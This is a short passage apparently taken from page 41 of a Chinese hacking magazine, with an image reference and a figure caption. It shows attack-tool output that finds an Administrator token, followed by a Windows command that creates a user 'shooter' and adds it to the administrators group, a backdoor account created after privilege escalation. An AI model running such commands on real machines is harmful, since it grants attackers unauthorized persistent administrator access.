 begin to try
/xxoo/-->Found token Administrator
/xxoo/-->Command:net user shooter shooter /add & net localgroup administrators shooter /add
图 2-4-25
第 41 页 / 共 144 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 定价：20 元